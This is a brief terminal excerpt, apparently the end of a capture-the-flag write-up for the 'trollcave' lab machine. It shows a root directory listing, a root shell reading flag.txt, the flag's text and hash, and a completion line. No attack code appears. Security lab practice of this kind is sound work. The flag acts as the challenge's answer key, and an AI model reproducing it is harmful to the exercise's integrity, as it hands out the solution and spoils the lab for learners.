drwxr-xr-x 3 root root 4096 Sep 16 2016 .bundle
-rw-r--r-- 1 root root 90 Oct 20 2017 flag.txt
drwxr-xr-x 3 root root 4096 Sep 16 2016 .gem
drwxr-xr-x 2 root root 4096 Sep 27 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
root@trollcave:~# cat flag.txt
et tu, dragon?
c0db34ce8adaa7c07d064cc1697e3d7cb8aec9d5a0c4809d5a0c4809b6be23044d15379c5
And trollcave was completed!
